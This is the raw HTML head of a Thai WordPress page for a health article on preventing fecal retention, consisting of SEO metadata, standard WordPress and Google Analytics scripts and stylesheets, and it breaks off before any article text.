

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://talktips.net/%E0%B8%AD%E0%B8%B8%E0%B8%88%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%B0%E0%B8%95%E0%B8%81%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%87/
body_size: 20044
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>13 วิธี ป้องกันภาวะ &quot;อุจจาระตกค้าง&quot;</title>
	<meta name="description" content="อุจจาระตกค้าง สามารถเกิดขึ้นได้กับคนทุกเพศทุกวัย แม้แต่ผู้ที่มีสุขภาพดีหรืออุจจาระทุกวันแต่อุจจาระไม่หมดโดยอาจเกิดจากการเบ่งถ่ายผิดวิธี" />
	<link rel="canonical" href="https://talktips.net/อุจจาระตกค้าง/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="13 วิธี ป้องกันภาวะ &quot;อุจจาระตกค้าง&quot;" />
	<meta property="og:description" content="อุจจาระตกค้าง สามารถเกิดขึ้นได้กับคนทุกเพศทุกวัย แม้แต่ผู้ที่มีสุขภาพดีหรืออุจจาระทุกวันแต่อุจจาระไม่หมดโดยอาจเกิดจากการเบ่งถ่ายผิดวิธี" />
	<meta property="og:url" content="https://talktips.net/อุจจาระตกค้าง/" />
	<meta property="og:site_name" content="Talk Tips" />
	<meta property="article:published_time" content="2022-03-24T22:03:41+00:00" />
	<meta property="article:modified_time" content="2022-06-15T05:35:35+00:00" />
	<meta property="og:image" content="http://talktips.net/wp-content/uploads/2022/03/1-12.jpg" />
	<meta property="og:image:width" content="678" />
	<meta property="og:image:height" content="381" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="forgegp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="forgegp" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://talktips.net/%e0%b8%ad%e0%b8%b8%e0%b8%88%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%87/#article","isPartOf":{"@id":"https://talktips.net/%e0%b8%ad%e0%b8%b8%e0%b8%88%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%87/"},"author":{"name":"forgegp","@id":"https://talktips.net/#/schema/person/6419cc54c9da29eddf100ee37c3d2446"},"headline":"13 วิธี ป้องกันภาวะ &#8220;อุจจาระตกค้าง&#8221;","datePublished":"2022-03-24T22:03:41+00:00","dateModified":"2022-06-15T05:35:35+00:00","mainEntityOfPage":{"@id":"https://talktips.net/%e0%b8%ad%e0%b8%b8%e0%b8%88%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%87/"},"wordCount":16,"commentCount":1,"publisher":{"@id":"https://talktips.net/#organization"},"image":{"@id":"https://talktips.net/%e0%b8%ad%e0%b8%b8%e0%b8%88%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%87/#primaryimage"},"thumbnailUrl":"https://talktips.net/wp-content/uploads/2022/03/1-12.jpg","articleSection":["ความรู้รอบตัว","สุขภาพ"],"inLanguage":"th","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://talktips.net/%e0%b8%ad%e0%b8%b8%e0%b8%88%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%87/#respond"]}]},{"@type":"WebPage","@id":"https://talktips.net/%e0%b8%ad%e0%b8%b8%e0%b8%88%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%87/","url":"https://talktips.net/%e0%b8%ad%e0%b8%b8%e0%b8%88%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%87/","name":"13 วิธี ป้องกันภาวะ \"อุจจาระตกค้าง\"","isPartOf":{"@id":"https://talktips.net/#website"},"primaryImageOfPage":{"@id":"https://talktips.net/%e0%b8%ad%e0%b8%b8%e0%b8%88%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%87/#primaryimage"},"image":{"@id":"https://talktips.net/%e0%b8%ad%e0%b8%b8%e0%b8%88%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%87/#primaryimage"},"thumbnailUrl":"https://talktips.net/wp-content/uploads/2022/03/1-12.jpg","datePublished":"2022-03-24T22:03:41+00:00","dateModified":"2022-06-15T05:35:35+00:00","description":"อุจจาระตกค้าง สามารถเกิดขึ้นได้กับคนทุกเพศทุกวัย แม้แต่ผู้ที่มีสุขภาพดีหรืออุจจาระทุกวันแต่อุจจาระไม่หมดโดยอาจเกิดจากการเบ่งถ่ายผิดวิธี","breadcrumb":{"@id":"https://talktips.net/%e0%b8%ad%e0%b8%b8%e0%b8%88%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%87/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://talktips.net/%e0%b8%ad%e0%b8%b8%e0%b8%88%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%87/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://talktips.net/%e0%b8%ad%e0%b8%b8%e0%b8%88%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%87/#primaryimage","url":"https://talktips.net/wp-content/uploads/2022/03/1-12.jpg","contentUrl":"https://talktips.net/wp-content/uploads/2022/03/1-12.jpg","width":678,"height":381,"caption":"อุจจาระตกค้าง"},{"@type":"BreadcrumbList","@id":"https://talktips.net/%e0%b8%ad%e0%b8%b8%e0%b8%88%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%87/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://talktips.net/"},{"@type":"ListItem","position":2,"name":"13 วิธี ป้องกันภาวะ &#8220;อุจจาระตกค้าง&#8221;"}]},{"@type":"WebSite","@id":"https://talktips.net/#website","url":"https://talktips.net/","name":"Talk Tips","description":"","publisher":{"@id":"https://talktips.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://talktips.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"Organization","@id":"https://talktips.net/#organization","name":"Talk Tips","url":"https://talktips.net/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://talktips.net/#/schema/logo/image/","url":"https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-cropped-Talktips-logo-1st-1.png","contentUrl":"https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-cropped-Talktips-logo-1st-1.png","width":223,"height":217,"caption":"Talk Tips"},"image":{"@id":"https://talktips.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://talktips.net/#/schema/person/6419cc54c9da29eddf100ee37c3d2446","name":"forgegp","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://talktips.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/59f9cce092160a7ad557815f8fd095b6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/59f9cce092160a7ad557815f8fd095b6?s=96&d=mm&r=g","caption":"forgegp"},"description":"จัดอันดับเว็บพนัน","sameAs":["https://www.farmzone.net/"],"url":"https://talktips.net/author/forgegp/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Talk Tips &raquo; ฟีด" href="https://talktips.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Talk Tips &raquo; ฟีดความเห็น" href="https://talktips.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Talk Tips &raquo; 13 วิธี ป้องกันภาวะ &#8220;อุจจาระตกค้าง&#8221; ฟีดความเห็น" href="https://talktips.net/%e0%b8%ad%e0%b8%b8%e0%b8%88%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b8%81%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%87/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/talktips.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://talktips.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://talktips.net/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://talktips.net/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://talktips.net/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://talktips.net/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://talktips.net/wp-content/uploads/elementor/css/post-2321.css?ver=1691358911' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://talktips.net/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://talktips.net/wp-content/uploads/elementor/css/global.css?ver=1691358911' media='all' />
<link rel='stylesheet' id='elementor-post-2322-css' href='https://talktips.net/wp-content/uploads/elementor/css/post-2322.css?ver=1694525052' media='all' />
<link rel='stylesheet' id='elementor-post-2344-css' href='https://talktips.net/wp-content/uploads/elementor/css/post-2344.css?ver=1694525152' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://talktips.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://talktips.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=UA-231766655-1' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["talktips.net"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-231766655-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://talktips.net/wp-json/" /><link rel="alternate" type="application/json" href="https://talktips.net/wp-json/wp/v2/posts/631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://talktips.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://talktips.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://talktips.net/?p=631' />
<link rel="alternate" type="application/json+oembed" href="https://talktips.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalktips.net%2F%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%2588%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2595%25e0%25b8%2581%25e0%25b8%2584%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2587%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://talktips.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalktips.net%2F%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b8%2588%25e0%25b8%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2595%25e0%25b8%2581%25e0%25b8%2584%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%2587%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" /><link rel="icon" href="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-32x32.png" sizes="32x32" />
<link rel="icon" href="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-180x180.png" />
<meta name="msapplication-TileImage" content="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-270x270.png" />
		<style id="wp-custom-css">
			add_filter( 'menu_image_default_sizes', function($sizes){
  
  // remove the default 36x36 size
  unset($sizes['menu-36x36']);
  
  // add a new size
  $sizes['menu-50x50'] = array(50,50);
  
  // return $sizes (required)
  return $sizes;
  
});

.knowledgeicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.beautyicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.newsicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.economyicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.lifestyleicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.travelicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.foodicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}

.healthicon {
background-image: url('http://talktips.net/wp-content/uploads/2022/05/icon-1.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 5px;
}		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body class="post-template-default single single-post postid-631 single-format-standard wp-custom-logo elementor-default elementor-kit-2321">
				

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer 